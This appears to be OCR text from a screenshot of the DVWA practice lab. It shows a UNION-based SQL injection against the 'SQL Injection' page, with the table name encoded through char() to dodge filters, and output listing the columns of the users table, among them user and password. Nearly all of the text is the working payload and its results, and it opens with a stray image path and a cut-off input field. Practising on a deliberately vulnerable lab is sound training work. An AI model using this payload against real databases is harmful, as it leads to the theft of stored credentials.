 DVWA
Vulnerability: SQL Injection
User ID: 17,115,101,114,115)# Submit
ID: 'UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=char(117,115,101,114,115)#
First name: 1
Surname: user_id
ID: 'UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=char(117,115,101,114,115)#
First name: 1
Surname: first_name
ID: 'UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=char(117,115,101,114,115)#
First name: 1
Surname: last_name
ID: 'UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=char(117,115,101,114,115)#
First name: 1
Surname: user
ID: 'UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=char(117,115,101,114,115)#
First name: 1
Surname: password
ID: 'UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=char(117,115,101,114,115)#
First name: 1
Surname: avatar
ID: 'UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=char(117,115,101,114,115)#
First name: 1
Surname: last_login
ID: 'UNION SELECT 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=char(117,115,101,114,115)#
First name: 1
Surname: failed_login